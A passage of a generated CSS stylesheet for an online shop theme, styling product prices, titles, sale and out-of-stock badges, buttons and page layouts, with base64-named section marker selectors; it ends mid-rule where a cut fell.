.bd-container-37:not(.shape-only).bd-custom-button a.bd-button-5[href]:focus,
.bd-container-37:not(.shape-only).bd-custom-button .bd-button-5:focus,
button.bd-button-5:focus,
input.bd-button-5:focus,
a.bd-button-5[href]:focus,
.bd-button-5:focus {
  background-color: #8f5911;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-imagestyles-5 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-container-37:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-container-37:not(.shape-only).bd-custom-table table,
.bd-table-6 {
  border-collapse: collapse;
  width: 100%;
}
.bd-container-37:not(.shape-only).bd-custom-table table thead td,
.bd-table-6 thead td,
.bd-container-37:not(.shape-only).bd-custom-table table thead th,
.bd-table-6 thead th {
  border-bottom: 1px solid #777777;
}
.bd-pricetext-14 {
  display: block;
  padding: 0px;
}
.bd-pricetext-14 {
  color: #8f5911;
}
.bd-pricetext-14 .bd-label-17,
.bd-pricetext-14 .bd-container-36 {
  display: inline-block;
}
.bd-container-36 {
  margin-left: 10px;
}
.bd-container-36 {
  line-height: 52.85714287px;
  font-size: 37px;
  font-weight: normal;
  color: #d9534f;
}
.bd-container-36 h4 {
  color: #d9534f;
}
.bd-container-36 h4 a {
  color: #d9534f;
}
.bd-container-36 h4 a:hover {
  color: #d9534f;
}
.bd-container-36 h4 a:active {
  color: #d9534f;
}
.bd-container-36 h2 {
  color: #d9534f;
}
.bd-container-36 h2 a {
  color: #d9534f;
}
.bd-container-36 h2 a:hover {
  color: #d9534f;
}
.bd-container-36 h2 a:active {
  color: #d9534f;
}
.bd-container-36:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-4 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #f5f5f5;
  border-radius: 0px;
}
.bd-button-4 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-container-36:not(.shape-only).bd-custom-button button,
.bd-container-36:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-36:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-36:not(.shape-only).bd-custom-button a.bd-button-4[href],
.bd-container-36:not(.shape-only).bd-custom-button .bd-button-4,
button.bd-button-4,
input.bd-button-4,
a.bd-button-4[href],
.bd-button-4 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-container-36:not(.shape-only).bd-custom-button button,
.bd-container-36:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-36:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-36:not(.shape-only).bd-custom-button a.bd-button-4[href],
.bd-container-36:not(.shape-only).bd-custom-button .bd-button-4,
button.bd-button-4,
input.bd-button-4,
a.bd-button-4[href],
.bd-button-4,
.bd-container-36:not(.shape-only).bd-custom-button button:link,
.bd-container-36:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-container-36:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-container-36:not(.shape-only).bd-custom-button a.bd-button-4[href]:link,
.bd-container-36:not(.shape-only).bd-custom-button .bd-button-4:link,
button.bd-button-4:link,
input.bd-button-4:link,
a.bd-button-4[href]:link,
.bd-button-4:link,
.bd-container-36:not(.shape-only).bd-custom-button button:visited,
.bd-container-36:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-container-36:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-container-36:not(.shape-only).bd-custom-button a.bd-button-4[href]:visited,
.bd-container-36:not(.shape-only).bd-custom-button .bd-button-4:visited,
button.bd-button-4:visited,
input.bd-button-4:visited,
a.bd-button-4[href]:visited,
.bd-button-4:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #ba7e2f;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  padding: 5px;
  border: 0px solid #ffffff;
  border-radius: 4px;
  background-image: none;
}
.bd-container-36:not(.shape-only).bd-custom-button button:hover,
.bd-container-36:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-container-36:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-container-36:not(.shape-only).bd-custom-button a.bd-button-4[href]:hover,
.bd-container-36:not(.shape-only).bd-custom-button .bd-button-4:hover,
button.bd-button-4:hover,
input.bd-button-4:hover,
a.bd-button-4[href]:hover,
.bd-button-4:hover,
.bd-container-36:not(.shape-only).bd-custom-button button:focus,
.bd-container-36:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-container-36:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-container-36:not(.shape-only).bd-custom-button a.bd-button-4[href]:focus,
.bd-container-36:not(.shape-only).bd-custom-button .bd-button-4:focus,
button.bd-button-4:focus,
input.bd-button-4:focus,
a.bd-button-4[href]:focus,
.bd-button-4:focus {
  background-color: #8f5911;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-imagestyles-4 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-container-36:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-container-36:not(.shape-only).bd-custom-table table,
.bd-table-5 {
  border-collapse: collapse;
  width: 100%;
}
.bd-container-36:not(.shape-only).bd-custom-table table thead td,
.bd-table-5 thead td,
.bd-container-36:not(.shape-only).bd-custom-table table thead th,
.bd-table-5 thead th {
  border-bottom: 1px solid #777777;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdmVydmlld1ByaWNl {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdmVydmlld1RpdGxl {}
.bd-productoverviewtitle-1 {
  margin: 0px;
}
.bd-productoverviewtitle-1 {
  line-height: 48px;
  color: #ba7e2f;
  font-size: 48px;
  text-transform: none;
}
.bd-productoverviewtitle-1 p {
  margin-top: 0;
  margin-bottom: 0;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdmVydmlld1RpdGxl {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RQcmljZTE {}
.bd-productprice-3 {
  line-height: 17.14285715px;
  font-size: 12px;
}
.bd-productprice-3 {
  display: block;
  left: auto;
  right: auto;
  top: auto;
  bottom: auto;
  position: relative;
}
.bd-pricetext-11 {
  display: block;
  padding: 0px;
}
.bd-pricetext-11 .bd-label-11,
.bd-pricetext-11 .bd-container-31 {
  display: inline-block;
}
.bd-container-31 {
  text-decoration: line-through;
}
.bd-label-11 {
  color: #cccccc;
}
.bd-pricetext-10 {
  display: block;
  padding: 0px;
}
.bd-pricetext-10 {
  color: #8f5911;
}
.bd-pricetext-10 .bd-label-10,
.bd-pricetext-10 .bd-container-30 {
  display: inline-block;
}
.bd-container-30 {
  line-height: 25.71428572px;
  font-size: 18px;
  color: #d9534f;
}
.bd-container-30 h4 {
  color: #d9534f;
}
.bd-container-30 h4 a {
  color: #d9534f;
}
.bd-container-30 h4 a:hover {
  color: #d9534f;
}
.bd-container-30 h4 a:active {
  color: #d9534f;
}
.bd-container-30 h2 {
  color: #d9534f;
}
.bd-container-30 h2 a {
  color: #d9534f;
}
.bd-container-30 h2 a:hover {
  color: #d9534f;
}
.bd-container-30 h2 a:active {
  color: #d9534f;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RQcmljZTE {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RQcmljZTI {}
.bd-productprice-4 {
  display: block;
  margin: 5px 10px;
}
.bd-pricetext-13 {
  display: block;
  padding: 0px;
}
.bd-pricetext-13 {
  color: #777777;
}
.bd-pricetext-13 .bd-label-13,
.bd-pricetext-13 .bd-container-33 {
  display: inline-block;
}
.bd-pricetext-12 {
  display: block;
  padding: 0px;
}
.bd-pricetext-12 {
  color: #8f5911;
}
.bd-pricetext-12 .bd-label-12,
.bd-pricetext-12 .bd-container-32 {
  display: inline-block;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RQcmljZTI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSYXRpbmcx {}
.bd-productrating-1 {
  margin-top: 15px;
  margin-bottom: 15px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSYXRpbmcx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSZXZpZXdIZWFkZXI {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSZXZpZXdIZWFkZXI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSZXZpZXdNZXRhZGF0YQ {}
.bd-reviewmetadata-1 {
  line-height: 17.14285715px;
  font-size: 12px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSZXZpZXdNZXRhZGF0YQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSZXZpZXdSYXRpbmc {}
.bd-reviewrating-2 {
  margin-top: 5px;
  margin-bottom: 5px;
}
.bd-reviewrating-2 {
  line-height: 17.14285715px;
  font-size: 12px;
  text-align: left;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSZXZpZXdSYXRpbmc {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSZXZpZXdUZXh0 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSZXZpZXdUZXh0 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTYWxlMQ {}
.bd-productsale-2 {
  position: absolute;
  top: 54.5745211382836%;
  left: 72.2510261780105%;
  right: auto;
  bottom: auto;
}
@media (max-width: 991px) {
  .bd-productsale-2 {
    position: absolute;
    top: 44.1122340336607%;
    left: auto;
    right: -6.62602618%;
    bottom: auto;
  }
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTYWxlMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTYWxlMg {}
.bd-productsale-3 {
  position: absolute;
  top: -0.56989041%;
  left: 61.08978723404255%;
  right: auto;
  bottom: auto;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTYWxlMg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJCdXk {}
.bd-productbuy-1 {
  margin: 0px auto;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJCdXk {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJJbWFnZQ {}
.bd-productimage-2 {
  text-align: center;
  left: 0.000%;
  right: auto;
  top: 0.000%;
  bottom: auto;
}
.bd-productimage-2 {
  display: inline-block;
}
.bd-productimage-2 img {
  display: block;
  width: 100%;
  height: 100%;
}
.bd-imagestyles-14 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
.bd-productimage-2 img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJJbWFnZQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJPdXRPZlN0b2NrMQ {}
.bd-productoutofstock-1 {
  position: absolute;
  top: 7.55813063252929%;
  right: auto;
  left: 25.7388756255775%;
  bottom: auto;
  width: 80px;
}
@media (max-width: 1199px) {
  .bd-productoutofstock-1 {
    position: absolute;
    top: 3.55440992894177%;
    left: 22.8124718848403%;
    right: auto;
    bottom: auto;
  }
}
@media (max-width: 991px) {
  .bd-productoutofstock-1 {
    position: absolute;
    top: 5.98929787564071%;
    left: auto;
    right: 36.6777961320041%;
    bottom: auto;
  }
}
.bd-productoutofstockicon-2 {
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
  background-color: rgba(120, 120, 120, 0.5);
  width: 100%;
  left: 0px;
  top: 35%;
  padding: 5px;
}
@media (max-width: 991px) {
  .bd-productoutofstockicon-2 {
    top: 30%;
  }
}
.bd-productoutofstockicon-2 {
  line-height: 14.28571429px;
  text-align: center;
  font-size: 10px;
  text-transform: uppercase;
  color: #ffffff;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJPdXRPZlN0b2NrMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJTYWxlMQ {}
.bd-productsale-1 {
  left: 61.229431372549%;
  bottom: auto;
  right: auto;
  top: 4.74393180191319%;
  position: absolute;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJTYWxlMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJUaXRsZQ {}
.bd-producttitle-4 a {
  line-height: 25.71428572px;
  font-size: 18px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJUaXRsZQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RzTmF2aWdhdGlvbkZvb3Rlcg {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RzTmF2aWdhdGlvbkZvb3Rlcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RzTmF2aWdhdGlvbkhlYWRlcg {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RzTmF2aWdhdGlvbkhlYWRlcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RzU2xpZGVyUHJpY2U {}
.bd-productprice-2 {
  line-height: 17.14285715px;
  font-size: 12px;
}
.bd-productprice-2 {
  display: block;
  margin-bottom: 10px;
  margin-right: 10px;
}
.bd-pricetext-6 {
  display: block;
  padding: 0px;
}
.bd-pricetext-6 {
  color: #777777;
}
.bd-pricetext-6 .bd-label-6,
.bd-pricetext-6 .bd-container-8 {
  display: inline-block;
}
.bd-container-8 {
  text-decoration: line-through;
}
.bd-container-8:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-3 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #f5f5f5;
  border-radius: 0px;
}
.bd-button-3 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-container-8:not(.shape-only).bd-custom-button button,
.bd-container-8:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-8:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-8:not(.shape-only).bd-custom-button a.bd-button-3[href],
.bd-container-8:not(.shape-only).bd-custom-button .bd-button-3,
button.bd-button-3,
input.bd-button-3,
a.bd-button-3[href],
.bd-button-3 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-container-8:not(.shape-only).bd-custom-button button,
.bd-container-8:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-8:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-8:not(.shape-only).bd-custom-button a.bd-button-3[href],
.bd-container-8:not(.shape-only).bd-custom-button .bd-button-3,
button.bd-button-3,
input.bd-button-3,
a.bd-button-3[href],
.bd-button-3,
.bd-container-8:not(.shape-only).bd-custom-button button:link,
.bd-container-8:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-container-8:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-container-8:not(.shape-only).bd-custom-button a.bd-button-3[href]:link,
.bd-container-8:not(.shape-only).bd-custom-button .bd-button-3:link,
button.bd-button-3:link,
input.bd-button-3:link,
a.bd-button-3[href]:link,
.bd-button-3:link,
.bd-container-8:not(.shape-only).bd-custom-button button:visited,
.bd-container-8:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-container-8:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-container-8:not(.shape-only).bd-custom-button a.bd-button-3[href]:visited,
.bd-container-8:not(.shape-only).bd-custom-button .bd-button-3:visited,
button.bd-button-3:visited,
input.bd-button-3:visited,
a.bd-button-3[href]:visited,
.bd-button-3:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #ba7e2f;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  padding: 5px;
  border: 0px solid #ffffff;
  border-radius: 4px;
  background-image: none;
}
.bd-container-8:not(.shape-only).bd-custom-button button:hover,
.bd-container-8:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-container-8:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-container-8:not(.shape-only).bd-custom-button a.bd-button-3[href]:hover,
.bd-container-8:not(.shape-only).bd-custom-button .bd-button-3:hover,
button.bd-button-3:hover,
input.bd-button-3:hover,
a.bd-button-3[href]:hover,
.bd-button-3:hover,
.bd-container-8:not(.shape-only).bd-custom-button button:focus,
.bd-container-8:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-container-8:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-container-8:not(.shape-only).bd-custom-button a.bd-button-3[href]:focus,
.bd-container-8:not(.shape-only).bd-custom-button .bd-button-3:focus,
button.bd-button-3:focus,
input.bd-button-3:focus,
a.bd-button-3[href]:focus,
.bd-button-3:focus {
  background-color: #8f5911;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-imagestyles-3 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-container-8:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-container-8:not(.shape-only).bd-custom-table table,
.bd-table-3 {
  border-collapse: collapse;
  width: 100%;
}
.bd-container-8:not(.shape-only).bd-custom-table table thead td,
.bd-table-3 thead td,
.bd-container-8:not(.shape-only).bd-custom-table table thead th,
.bd-table-3 thead th {
  border-bottom: 1px solid #777777;
}
.bd-label-6 {
  color: #cccccc;
}
.bd-pricetext-5 {
  display: block;
  padding: 0px;
}
.bd-pricetext-5 {
  color: #8f5911;
}
.bd-pricetext-5 .bd-label-5,
.bd-pricetext-5 .bd-container-7 {
  display: inline-block;
}
.bd-container-7 {
  line-height: 25.71428572px;
  font-size: 18px;
  color: #d9534f;
}
.bd-container-7 h4 {
  color: #d9534f;
}
.bd-container-7 h4 a {
  color: #d9534f;
}
.bd-container-7 h4 a:hover {
  color: #d9534f;
}
.bd-container-7 h4 a:active {
  color: #d9534f;
}
.bd-container-7 h2 {
  color: #d9534f;
}
.bd-container-7 h2 a {
  color: #d9534f;
}
.bd-container-7 h2 a:hover {
  color: #d9534f;
}
.bd-container-7 h2 a:active {
  color: #d9534f;
}
.bd-container-7:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-2 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #f5f5f5;
  border-radius: 0px;
}
.bd-button-2 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-container-7:not(.shape-only).bd-custom-button button,
.bd-container-7:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-7:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-7:not(.shape-only).bd-custom-button a.bd-button-2[href],
.bd-container-7:not(.shape-only).bd-custom-button .bd-button-2,
button.bd-button-2,
input.bd-button-2,
a.bd-button-2[href],
.bd-button-2 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-container-7:not(.shape-only).bd-custom-button button,
.bd-container-7:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-7:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-7:not(.shape-only).bd-custom-button a.bd-button-2[href],
.bd-container-7:not(.shape-only).bd-custom-button .bd-button-2,
button.bd-button-2,
input.bd-button-2,
a.bd-button-2[href],
.bd-button-2,
.bd-container-7:not(.shape-only).bd-custom-button button:link,
.bd-container-7:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-container-7:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-container-7:not(.shape-only).bd-custom-button a.bd-button-2[href]:link,
.bd-container-7:not(.shape-only).bd-custom-button .bd-button-2:link,
button.bd-button-2:link,
input.bd-button-2:link,
a.bd-button-2[href]:link,
.bd-button-2:link,
.bd-container-7:not(.shape-only).bd-custom-button button:visited,
.bd-container-7:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-container-7:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-container-7:not(.shape-only).bd-custom-button a.bd-button-2[href]:visited,
.bd-container-7:not(.shape-only).bd-custom-button .bd-button-2:visited,
button.bd-button-2:visited,
input.bd-button-2:visited,
a.bd-button-2[href]:visited,
.bd-button-2:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #ba7e2f;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  padding: 5px;
  border: 0px solid #ffffff;
  border-radius: 4px;
  background-image: none;
}
.bd-container-7:not(.shape-only).bd-custom-button button:hover,
.bd-container-7:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-container-7:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-container-7:not(.shape-only).bd-custom-button a.bd-button-2[href]:hover,
.bd-container-7:not(.shape-only).bd-custom-button .bd-button-2:hover,
button.bd-button-2:hover,
input.bd-button-2:hover,
a.bd-button-2[href]:hover,
.bd-button-2:hover,
.bd-container-7:not(.shape-only).bd-custom-button button:focus,
.bd-container-7:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-container-7:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-container-7:not(.shape-only).bd-custom-button a.bd-button-2[href]:focus,
.bd-container-7:not(.shape-only).bd-custom-button .bd-button-2:focus,
button.bd-button-2:focus,
input.bd-button-2:focus,
a.bd-button-2[href]:focus,
.bd-button-2:focus {
  background-color: #8f5911;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-imagestyles-2 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-container-7:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-container-7:not(.shape-only).bd-custom-table table,
.bd-table-2 {
  border-collapse: collapse;
  width: 100%;
}
.bd-container-7:not(.shape-only).bd-custom-table table thead td,
.bd-table-2 thead td,
.bd-container-7:not(.shape-only).bd-custom-table table thead th,
.bd-table-2 thead th {
  border-bottom: 1px solid #777777;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RzU2xpZGVyUHJpY2U {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RzU29ydGVy {}
.bd-productssorter-1 {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-productssorter-1 select {
  display: inline;
  width: auto;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RzU29ydGVy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RUaXRsZTE {}
.bd-producttitle-8 {
  margin-bottom: 10px;
}
.bd-producttitle-8 {
  line-height: 22.85714286px;
  font-size: 16px;
}
.bd-producttitle-8 a {
  line-height: 25.71428572px;
  font-size: 18px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RUaXRsZTE {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RUaXRsZTI {}
.bd-producttitle-10 {
  margin-top: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RUaXRsZTI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RWYXJpYXRpb25z {}
.bd-productvariations-1 {
  margin-top: 15px;
  display: inline-block;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RWYXJpYXRpb25z {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0QmxvZ1RlbXBsYXRl {}
.bd-contentlayout-5 {
  clear: both;
  /* DR-15613 */
}
.bd-contentlayout-5 .bd-flex-horizontal {
  margin-left: -5px;
  margin-right: -5px;
}
@media (max-width: 767px) {
  .bd-contentlayout-5 .bd-flex-horizontal {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .bd-contentlayout-5 .bd-flex-horizontal > * {
    width: 100%;
  }
}
.bd-contentlayout-5 .bd-flex-horizontal > * {
  padding-left: 5px;
  padding-right: 5px;
}
.bd-layoutitemsbox-22 {
  position: relative;
}
.bd-sheetstyles-4 {
  background-color: #ffffff;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0QmxvZ1RlbXBsYXRl {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0RGVmYXVsdA {}
.bd-contentlayout-2 {
  clear: both;
  /* DR-15613 */
}
.bd-contentlayout-2 .bd-flex-horizontal {
  margin-left: -5px;
  margin-right: -5px;
}
@media (max-width: 767px) {
  .bd-contentlayout-2 .bd-flex-horizontal {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .bd-contentlayout-2 .bd-flex-horizontal > * {
    width: 100%;
  }
}
.bd-contentlayout-2 .bd-flex-horizontal > * {
  padding-left: 5px;
  padding-right: 5px;
}
.bd-layoutitemsbox-18 {
  position: relative;
}
.bd-stretchtobottom-7 .bd-contentlayout-2 {
  height: 100%;
}
.bd-sheetstyles-6 {
  background-color: #ffffff;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0RGVmYXVsdA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0UHJvZHVjdE92ZXJ2aWV3 {}
.bd-contentlayout-4 {
  clear: both;
  /* DR-15613 */
}
.bd-contentlayout-4 .bd-flex-horizontal {
  margin-left: -5px;
  margin-right: -5px;
}
@media (max-width: 767px) {
  .bd-contentlayout-4 .bd-flex-horizontal {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .bd-contentlayout-4 .bd-flex-horizontal > * {
    width: 100%;
  }
}
.bd-contentlayout-4 .bd-flex-horizontal > * {
  padding-left: 5px;
  padding-right: 5px;
}
.bd-layoutitemsbox-21 {
  position: relative;
  padding-left: 20px;
  padding-right: 20px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0UHJvZHVjdE92ZXJ2aWV3 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0UHJvZHVjdHM {}
.bd-contentlayout-3 {
  clear: both;
  /* DR-15613 */
}
.bd-contentlayout-3 .bd-flex-horizontal {
  margin-left: -5px;
  margin-right: -5px;
}
@media (max-width: 767px) {
  .bd-contentlayout-3 .bd-flex-horizontal {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .bd-contentlayout-3 .bd-flex-horizontal > * {
    width: 100%;
  }
}
.bd-contentlayout-3 .bd-flex-horizontal > * {
  padding-left: 5px;
  padding-right: 5px;
}
.bd-layoutitemsbox-19 {
  position: relative;
  padding: 10px 20px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0UHJvZHVjdHM {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0U2hvcHBpbmdDYXJ0 {}
.bd-contentlayout-8 {
  clear: both;
  /* DR-15613 */
}
.bd-contentlayout-8 .bd-flex-horizontal {
  margin-left: -5px;
  margin-right: -5px;
}
@media (max-width: 767px) {
  .bd-contentlayout-8 .bd-flex-horizontal {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .bd-contentlayout-8 .bd-flex-horizontal > * {
    width: 100%;
  }
}
.bd-contentlayout-8 .bd-flex-horizontal > * {
  padding-left: 5px;
  padding-right: 5px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0U2hvcHBpbmdDYXJ0 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0U2luZ2xlUG9zdFRlbXBsYXRl {}
.bd-contentlayout-6 {
  clear: both;
  /* DR-15613 */
}
.bd-contentlayout-6 .bd-flex-horizontal {
  margin-left: -5px;
